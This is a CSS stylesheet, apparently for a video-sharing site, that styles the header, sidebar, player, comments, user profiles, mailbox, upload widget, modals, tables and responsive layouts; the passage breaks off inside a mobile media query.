.col-item.channel {
	width: 16.666%;
}

.col-left {
	float: left;
}

.col-right {
	float: right;
}

.col-center {
	display: table !important;
	float: none !important;
	margin: 0 auto !important;
}

.col-margin {
	float: left;
	margin: 10px;
}

.clear, .clear.responsive {
	clear: both;
}

.spacer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

.spacer.half {
	margin-top: 10px;
}

.border {
	background: #000;
	width: 100%;
	height: 1px;
	display: block;
	float: left;
	margin: 20px 0;
}

.notification {
	width: 100%;
	display: block;
	float: left;
	color: #000;
	font-size: 14px;
	padding: 8px 10px;
	margin: 10px 0;
}

.notification a, .notification * a {
	color: #000 !important;
	font-size: 14px !important;
}

.notification * {
	color: #000 !important;
}

.notification.success {
	background: #dff0d8;
}

.notification.info {
	background: #d9edf7;
}

.notification.alert {
	background: #fcf8e3;
}

.notification.error {
	background: #f2dede;
}

#header {
	background: #e9e9e9;
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 20px;
}

#header .wrapper {
	padding: 0 10px;
}

#header a#logo {
	font-family: 'Days One', sans-serif;
	position: relative;
	font-size: 36px;
	text-transform: uppercase;
	line-height: 1;
	letter-spacing: -2px;
	color: #000;
	float: left;
	margin: 33px 0;
}

#header a#logo i {
	position: absolute;
	top: 60%;
	right: -38px;
	font-size: 36px;
	line-height: 1;
	color: #663300;
	-moz-transform: translateY(-50%) rotate(10deg);
	-webkit-transform: translateY(-50%) rotate(10deg);
	-khtml-transform: translateY(-50%) rotate(10deg);
	-ms-transform: translateY(-50%) rotate(10deg);
	-o-transform: translateY(-50%) rotate(10deg);
	transform: translateY(-50%) rotate(10deg);
}

#header form {
	float: left;
	margin: 35px 0 35px 70px;
}

#header form input {
	width: 160px;
	display: block;
	float: left;
	padding-top: 6px;
	padding-bottom: 6px;
	border-right: 0;
}

#header form button {
	background: #fff;
	text-align: center;
	padding: 5px 14px 4px 14px;
	border: 1px solid #d6d6d6;
	border-left: 0;
}

#header form button i {
	font-size: 22px;
	color: #6f6f6f;
}

#header ul.toolbar {
	float: right;
	margin: 10px 10px 20px 0;
}

#header ul.toolbar.top {
	margin-bottom: 0;
}

#header ul.toolbar li, #header ul.toolbar li a {
	float: left;
}

#header ul.toolbar li a i {
	color: #000;
}

#header ul.toolbar li.menu, #header ul#navigation li.menu {
	display: none;
}

#header ul.toolbar li a {
	color: #000;
	font-size: 14px;
	font-weight: 700;
	margin: 10px 0 0 10px;
}

#header ul.toolbar li:first-child a {
	margin-left: 0;
}

#header ul.toolbar li.login a {
	margin-left: 20px;
}

#header ul.toolbar li a.button {
	color: #fff;
	margin-top: 3px;
	margin-left: 2px;
}

#header .container {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
}

#header .container .wrapper {
	padding-top: 0;
}

#header ul#navigation {
	width: 100%;
	max-width: 1480px;
	display: block;
	padding: 0 10px;
	margin: 0 auto;
}

#header ul#navigation li, #header ul#navigation li a {
	float: left;
}

#header ul#navigation li a {
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	padding: 8px 20px;
}

#header ul#navigation li.current a, #header ul#navigation li a:hover {
	background: #000;
}

#header ul#navigation li a i {
	color: #fff;
	margin-right: 6px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

#header ul#navigation li a:hover i {
	color: #fff;
}

#header ul#navigation li:first-child a i {
	margin-right: 0;
}

#sidebar {
	display: block;
	float: left;
	padding: 0 10px;
	overflow: auto;
}

#sidebar h2, #sidebar a.menu {
	color: #fff;
	padding: 6px 15px;
}

#sidebar a.menu {
	width: 100%;
	display: none;
	float: left;
	font-size: 16px;
	text-align: center;
}

#sidebar a.menu i {
	color: #fff;
}

#sidebar ul {
	width: 100%;
	display: block;
	float: left;
}

#sidebar ul li a {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
	padding: 6px 15px;
	margin-bottom: 2px;
}

#sidebar ul li:last-child a {
	margin-bottom: 0;
}

#sidebar ul li a:hover {
	background: #222;
}

#sidebar ul li.active a, #sidebar ul li a.active {
	background: #222;
}

#sidebar ul li a .sub-label {
	font-size: 16px;
	color: #fff;
}

#sidebar ul li a .counter {
	float: right;
	font-size: 16px;
	color: #818181;
}

#main {
	display: block;
	float: left;
	padding-right: 10px;
}

#main h1 {
	float: left;
	padding: 0 10px;
}

#main ul.toolbar {
	float: right;
	padding: 0 10px;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

#main ul.toolbar li a {
	background: #663300;
	font-size: 13px;
	color: #fff;
	padding: 4px 10px;
	margin-bottom: 4px;
	margin-left: 4px;
}

#main ul.toolbar li a:hover, #main ul.toolbar li.active a {
	background: #000;
}

.col-item a .image {
	position: relative;
	width: 100%;
	display: block;
	float: left;
}

.col-item a .image .rating, .col-item a .image .views, .col-item a .image .time {
	position: absolute;
	right: 4px;
	background: rgba(0, 0, 0, 0.6);
	font-size: 12px;
	color: #fff;
	padding: 2px 6px;
}

.col-item a .image .rating {
	top : 4px;
}

.col-item a .image .views {
	top: 27px;
	display: none;
}

.col-item a .image .time {
	bottom: 4px;
}

.col-item a .image .rating i, .col-item a .image .views i, .col-item a .image .time i {
	font-size: 16px;
}

.col-item a .title, .col-item .edit {
	background: #252525;
	width: 100%;
	display: block;
	float: left;
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #fff;
	padding: 6px 10px;
	overflow: hidden;
}

.col-item a:hover .title, .col-item .edit:hover {
	color: #e1cc00;
}

.col-item a .title.channel {
	text-align: center;
}

.col-item .edit {
	padding-top: 2px;
	padding-bottom: 2px;
}

.col-item .edit, .col-item .edit a {
	float: left;
	font-size: 12px;
	margin-top: -2px;
	margin-bottom: 2px;
}

#player {
	position: relative;
	width: 100%;
	height: 640px !important;
	display: block;
	float: left;
	padding: 0 !important;
	margin-bottom: 10px;
}

#player #thisPlayer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100% !important;
	height: 100% !important;
	display: block;
	overflow: hidden;
}

.vjs-default-skin * {
	color: #fff !important;
}

.col-12-clear h1 {
	width: auto !important;
	padding: 0 !important;
}

ul#rating_options {
	float: right;
}

ul#rating_options li, ul#rating_options li a {
	float: left;
	font-size: 18px;
}

ul#rating_options li {
	margin-left: 6px;
}

ul#rating_options li a .icon {
	font: normal normal normal 14px/1 FontAwesome;
	display: inline-block;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

ul#rating_options li a .icon.i-thumbs-up:before {
	content: '\f164';
	color: #60c042;
}

ul#rating_options li a .icon.i-thumbs-down:before {
	content: '\f165';
	color: #d70a0a;
}

ul#rating_options li.score {}

[data-mb=tab-content].active {
	width: 100%;
	display: block;
	float: left;
}

[data-expand=comments],[data-mb=tab-content] {
	width: 100%;
	display: none;
	float: left;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

ul.tabs-list {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list--mailbox li * {
	color: #fff;
}

.user-profile ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 100%;
}

ul.tabs-list.logged-in li {
	width: 20%;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #222;
	font-size: 16px;
	color: #fff;
	padding: 10px 0;
}

.user-profile ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #2f2f2f;
	text-align: left;
	padding: 6px 15px;
	border-bottom: 1px solid #404040;
}

.user-profile ul.tabs-list li:last-child a, ul.tabs-list--mailbox li:last-child a {
	border: 0;
}

ul.tabs-list li a:hover, ul.tabs-list--mailbox li a:hover {
	background: #484848;
}

ul.tabs-list li.active a {
	background: #663300;
}

h3.add {
	margin-bottom: 6px;
}

.avatar {
	width: 10%;
	display: block;
	float: left;
	text-align: center;
}

.user-profile .avatar {
	width: 100%;
	margin-top: 4px;
}

.avatar * {
	font-size: 12px;
}

.avatar a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

.avatar img {
	width: 100%;
	height: auto;
	display: block;
	float: left;
}

.avatar .user {
	font-weight: 700;
	text-align: center;
	color: #1a54bd;
}

.contents {
	width: 90%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.stats-list {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 6px;
}

ul.stats-list li {
	float: left;
	padding-right: 10px;
	margin-right: 10px;
	border-right: 1px solid #000;
}

ul.stats-list li:last-child {
	padding: 0;
	margin: 0;
	bordeR: 0;
}

ul.stats-list li i {
	margin-right: 2px;
}

.contents .description {
	width: 100%;
	display: block;
	float: left;
}

.contents p {
	width: 100%;
	display: block;
	float: left;
}

.tab-wrapper textarea {
	height: 80px;
	min-height: 80px;
	max-height: 80px;
	resize: none;
}

ul.share-list {
	width: 100%;
	display: block;
	float: left;
}

ul.share-list li, ul.share-list li a {
	float: left;
}

ul.share-list li a i {
	color: #fff;
	font-size: 48px;
	margin: 10px 6px 0 0;
}

ul.ul-comments, ul.ul-comments li {
	width: 100%;
	display: block;
	float: left;
}

ul.ul-comments.more-comments {
	display: none;
}

ul.ul-comments li {
	margin-top: 6px;
	margin-bottom: 14px;
}

ul.ul-comments li .contents {
	padding: 0 0 0 10px;
}

ul.ul-comments li .contents .comment {
	width: 100%;
	display: block;
	float: left;
	margin-top: 6px;
}

form.sendCommentsBox input, form.sendCommentsBox textarea, form.sendCommentsBox img, .col-upload form input, .col-upload form img, form.user-profile-private-message input, form.user-profile-private-message textarea, .col-contact input, .col-contact textarea, .col-contact img {
	margin-bottom: 8px;
}

form.user-profile-private-message textarea {
	height: 200px !important;
	min-height: 200px !important;
	max-height: 400px !important;
	resize: vertical !important;
}

.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
	padding: 0 0 0 10px;
}

.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
	margin-left: 10px !important;
}

.user-profile-clear-padding .table-responsive {
	margin-top: 4px;
}

.user-profile-clear-padding table a.button {
	margin-top: 10px !important;
	margin-right: 2px !important;
	margin-left: 0 !important;
}

.img-current {
	width: 100%;
	display: block;
	float: left;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
	margin-top: 6px;
}

.gallery-controls {
	display: table;
	margin: 10px auto 0 auto;
}

.gallery-controls a.button {
	margin: 0 1px;
}

.col-upload, .col-edit-profile, .col-contact {
	width: 60%;
	display: table;
	padding: 0 0 0 10px;
	margin: 0 auto;
}

.col-upload form label {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 4px;
}

.upload-status, .fine-uploader {
	width: 100%;
	display: block;
	float: left;
}

.checkboxes {
	width: 100%;
	display: block;
	float: left;
	margin-top: 3px;
}

.checkboxes .checkbox-inline {
	width: 100%;
	display: block;
	float: left;
	margin: 3px 0;
}

.group-checkboxes {
	width: 25%;
	display: block;
	float: left;
}

@media (max-width: 700px) { 
	.group-checkboxes {
		width: 50%;
	}
}

@media (max-width: 400px) {
	.group-checkboxes {
		width: 100%;
	}
}

.checkboxes input {
	width: auto !important;
	min-height: auto !important;
	float: left !important;
	margin-right: 4px;
}

input.hidden-field {
	display: none;
}

.checkboxes .sub-label {
	float: left;
	margin-left: 6px;
}

ul.user-profile-actions {
	width: 100%;
	display: block;
	float: left;
}

ul.user-profile-actions li {
	width: 20%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.user-profile-actions li a {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	font-size: 18px;
	text-align: center;
	font-weight: 700;
	color: #fff;
	padding: 20px;
}

ul.user-profile-actions li a:hover {
	background: #000;
}

ul.user-profile-actions li a i {
	width: 100%;
	display: block;
	float: left;
	font-size: 36px;
	text-align: center;
	color: #fff;
	margin-bottom: 10px;
}

.bootstrap-select .dropdown-toggle, .bootstrap-select .dropdown-menu {
	display: none !important;
}

.mailbox-nav-col {
   	width: 16.16% !important;
	float: left;
	padding-left: 10px;
}

.mailbox-content-col {
	width: 83.23% !important;
	float: left;
	padding-left: 10px;
	margin: 0 0 0 0.6% !important;
}

#mailbox .pagination-col {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

#mailbox .pagination-inner-col {
	display: table;
	float: none;
	margin: 0 auto;
}

.pagination {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px 10px 10px;
}

.pagination .border {
	margin: 10px 0 20px 0;
}

.pagination .pages {
	display: table;
	margin: 0 auto;
}

.pagination a, .pagination span {
	float: left;
	font-size: 14px;
	padding: 4px 10px;
	margin: 0 2px;
}

.pagination.tags a {
	padding: 6px 10px;
	margin-bottom: 4px;
}

.pagination a {
	background: #252525;
	color: #fff;
}

.pagination span, .pagination a:hover, .pagination.tags a.active {
	background: #663300;
}

.pagination.tags a.active, .pagination.tags a.active:hover {
	background: #663300 !important;
}

.pagination a.prev, .pagination a.next {
	background: #252525;
}

.pagination a.prev:hover, .pagination a.next:hover {
	background: #663300;
}

#footer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

#footer .toolbar {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding: 20px 0 10px 0;
	border-top: 1px solid #303030;
}

#footer .toolbar ul {
	display: table;
	margin: 0 auto;
}

#footer .toolbar ul li, #footer .toolbar ul li a {
	float: left;
}

#footer .toolbar ul li a {
	font-size: 13px;
	color: #fff;
	margin: 0 10px;
}

#footer #copyright {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding-bottom: 20px;
}

#footer #copyright .wrapper, #footer #copyright .wrapper a {
	font-size: 13px;
	text-align: center;
	color: #fff;
}

.modal, .modal-open {
	overflow:hidden
}

.modal, .modal-backdrop {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.modal {
	position: fixed;
	display: none;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.modal * {
	color: #000;
}

.modal .btn-default, .modal button, .modal button * {
	color: #fff !important;
}

.modal button {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0,-25%);
	-ms-transform: translate(0,-25%);
	transform: translate(0,-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
}

.modal.in .modal-dialog {
	transform: translate(0,0);
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 20px auto;
}

.modal-content {
	width: 100%;
	display: block;
	float: left;
	position: relative;
	background: #fff;
	outline: 0;
}

.modal-backdrop {
	position: fixed;
	z-index: 1040;
	background: #000;
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	width: 100%;
	display: block;
	float: left;
	padding: 20px 20px 10px 20px;
}

.modal-header .close {
	position: absolute;
	top: 0;
	right: 0;
}

.modal-title {
	margin: 0;
}

.modal-body {
	position: relative;
	width: 100%;
	display: block;
	float: left;
	padding: 0 20px;
}

.modal-footer {
	width: 100%;
	display: block;
	float: left;
	padding: 10px 20px 20px 20px;
}

.modal-footer:after,.modal-footer:before {
	content: ' ';
	display: table;
}

@media (min-width:768px) {
	.modal-dialog {
		width: 80%;
	}
}

@media (min-width:1040px) {
	.modal-dialog {
		width: 700px;
	}
}

.formError .formErrorContent {
	z-index:0
}

.ui-dialog .formError .formErrorContent {
	z-index:5001
}

.formError .formErrorContent {
	width:100%;
	background:#ee0101;
	position:relative;
	color:#fff;
	min-width:7.5rem;
	font-size:.6875rem;
	border:.125rem solid #ddd;
	box-shadow:0 0 .375rem #000;
	-moz-box-shadow:0 0 .375rem #000;
	-webkit-box-shadow:0 0 .375rem #000;
	-o-box-shadow:0 0 .375rem #000;
	padding:.25rem .625rem;
	border-radius:.375rem;
	-moz-border-radius:.375rem;
	-webkit-border-radius:.375rem;
	-o-border-radius:.375rem
}

.formError.inline .formErrorContent {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0
}

.greenPopup .formErrorContent
{
	background:#33be40
}

.blackPopup .formErrorContent
{
	background:#393939;
	color:#FFF
}

.qq-uploader
{
	position:relative;
	width:100%
}

.qq-upload-button
{
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
}

.qq-upload-button *
{
	color:#fff
}

.qq-upload-button-hover
{
	background: #000;
}

.qq-upload-button-focus
{

}

.irs-hidden-input,.irs-line
{
	outline:0!important
}

.qq-upload-drop-area,.qq-upload-extra-drop-area
{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	min-height:1.875rem;
	z-index:2;
	background:#FF9797;
	text-align:center
}

.qq-upload-drop-area span
{
	display:block;
	position:absolute;
	top:50%;
	width:100%;
	margin-top:-.5rem;
	font-size:1rem
}

.qq-upload-extra-drop-area
{
	position:relative;
	margin-top:3.125rem;
	font-size:1rem;
	padding-top:1.875rem;
	height:1.25rem;
	min-height:2.5rem
}

.qq-upload-drop-area-active
{
	background:#FF7171
}

.qq-upload-list
{
	width: 100%;
	display: block;
	float: left;
	margin:0;
	padding:0;
	list-style:none
}

.qq-upload-list li
{
	margin:0;
	padding:.5625rem;
	line-height:.9375rem;
	font-size:1rem;
	background-color:#FFF0BD
}

.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner
{
	margin-right:.75rem
}

.qq-upload-file
{
	color:#000;
	font-size:.875rem
}

.qq-upload-spinner
{
	display:inline-block;
	background:url(loading.gif);
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-drop-processing
{
	display:none
}

.qq-drop-processing-spinner
{
	display:inline-block;
	background:url(processing.gif);
	width:1.5rem;
	height:1.5rem;
	vertical-align:text-bottom
}

.qq-upload-finished
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-retry
{
	display:none
}

.qq-upload-retryable .qq-upload-retry
{
	display:inline
}

.qq-upload-cancel,.qq-upload-retry,.qq-upload-size
{
	font-size:.75rem;
	font-weight:400;
	color:#900
}

.qq-upload-failed-text
{
	display:none;
	font-style:italic;
	font-weight:700
}

.qq-upload-failed-icon
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-fail .qq-upload-failed-text
{
	display:inline
}

.qq-upload-retrying .qq-upload-failed-text
{
	display:inline;
	color:#D60000
}

.qq-upload-list li.qq-upload-success
{
	background-color:#5DA30C;
	color:#FFF
}

.qq-upload-list li.qq-upload-fail
{
	background-color:#D60000;
	color:#FFF
}

.qq-progress-bar
{
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));
	background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	width:0;
	height:.9375rem;
	border-radius:.375rem;
	margin-bottom:.1875rem;
	display:none
}

table
{
	width:100%;
	border-collapse:collapse;
	border-spacing:0
}

td,th
{
	padding:0
}

.table
{
	width:100%
}

thead *
{
	font-weight: 700;
}

.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th
{
	padding:.5rem;
	line-height:1.429;
	vertical-align:top;
	border-top:.0625rem solid #ddd
}

.table>thead>tr>th
{
	vertical-align:bottom;
	border-bottom:.125rem solid #ddd
}

.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th
{
	border-top:0
}

.table>tbody+tbody
{
	border-top:.125rem solid #ddd
}

.table .table
{
	background-color:#121212
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th
{
	padding:.3125rem
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border:.0625rem solid #ddd
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border-bottom-width:.125rem
}

.table-striped>tbody>tr:nth-of-type(odd)
{
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active
{
	background-color:#f5f5f5
}

table col[class*=col-]
{
	position:static;
	float:none;
	display:table-column
}

table td[class*=col-],table th[class*=col-]
{
	position:static;
	float:none;
	display:table-cell
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover
{
	background-color:#e8e8e8
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success
{
	background-color:#dff0d8
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover
{
	background-color:#d0e9c6
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info
{
	background-color:#d9edf7
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover
{
	background-color:#c4e3f3
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning
{
	background-color:#fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover
{
	background-color:#faf2cc
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger
{
	background-color:#f2dede
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover
{
	background-color:#ebcccc
}

.table-responsive
{
	overflow-x:auto;
	min-height:.01%
}

@media screen and (max-width:767px) {
	.table-responsive
	{
		width:100%;
		margin-bottom:1.03125rem;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:.0625rem solid #ddd
	}
	
	.table-responsive>.table
	{
		margin-bottom:0
	}
	
	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th
	{
		white-space:nowrap
	}
	
	.table-responsive>.table-bordered
	{
		border:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child
	{
		border-left:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child
	{
		border-right:0
	}
	
	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th
	{
		border-bottom:0
	}
}

@media only screen and (min-width: 1025px) {
	#header ul.toolbar.top li, #header ul#navigation li, #sidebar #show-categories, #show-categories.opened h2 {
		display: block !important;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu, #sidebar a.menu {
		display: none !important;
	}
}

@media only screen and (max-width: 1280px) {
	.wrapper {
		width: 100%;
	}

	.col-center .col-margin, #header .col-left, #header .col-right, #header ul.toolbar {
		display: table;
		float: none;
		margin: 10px auto;
	}

	#header a#logo, #header form {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header ul.toolbar.top {
		margin: 0;
	}

	#main ul.toolbar {
		width: 100%;
		display: block;
		float: left;
		margin-top: 2px;
	}

	#main ul.toolbar li a {
		padding: 2px 4px;
		margin-left: 0;
		margin-right: 4px;
	}

	.col-edit-profile .avatar {
		width: 120px;
	}
}

@media only screen and (max-width: 1024px) {
	#sidebar ul li a .counter {
		width: 100%;
		display: block;
		float: left;
	}
}

@media only screen and (max-width: 860px) {
	.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
		width: 100% !important;
		margin-left: 0 !important;
	}

	.col-item {
		width: 33.333% !important;
	}

	.col-2 .avatar {
		width: auto !important;
		display: table !important;
		float: none !important;
		margin: 0 auto !important;
	}

	#player {
		height: 400px !important;
	}

	.mailbox-nav-col {
		width: 100% !important;
		padding: 0 10px !important;
		margin-bottom: 10px !important;
	}

	#header {
		margin-bottom: 10px;
	}

	#header .col-left, #header .col-right, #header ul.toolbar {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header a#logo {
		position: relative;
		top: 0;
		left: 0;
		display: table;
		float: none;
		margin: 10px auto;
		-moz-transform: none;
		-webkit-transform: none;
		-khtml-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}

	#header .col-left, #header .col-right {
		width: 100%;
	}

	#header form {
		display: table;
		float: none;
		margin: 0 auto;
	}

	#header ul.toolbar {
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	#header ul.toolbar.top {
		margin-bottom: 0;
	}

	#header ul.toolbar li a {
		margin-left: 0;
	}

	#header ul.toolbar li {
		width: 50%;
	}

	#header ul.toolbar li:first-child {
		width: 49%;
		margin-right: 1%;
	}

	#header ul.toolbar li a {
		width: 100%;
		float: left;
		text-align: center;
	}

	#header ul.toolbar li.full {
		width: 100%;
		margin-right: 0;
	}

	#header ul.toolbar.top {
		margin-top: 4px;
	}

	#header ul.toolbar.top, #header ul.toolbar.top li, #header ul.toolbar.top li a {
		width: 100%;
		margin-right: 0;
	}

	#header ul#navigation, #header ul#navigation li, #header ul#navigation li a {
		width: 100%;
	}

	#header ul#navigation li a {
		text-align: center;
	}

	#header ul.toolbar.top li, #header ul#navigation li {
		display: none;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu {
		display: block;
	}

	#header ul.toolbar.top.opened li, #header ul#navigation.opened li {
		display: block !important;
	}

	#sidebar {
		margin-bottom: 10px !important;
	}

	#sidebar a.menu, #sidebar #show-categories.opened {
		display: block;
	}

	#sidebar #show-categories, #sidebar #show-categories.opened h2 {
		display: none;
	}

	#sidebar ul li a .counter {
		width: auto;
		display: inline-block;
		float: right;	
	}

	.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
		padding-left: 0;
	}

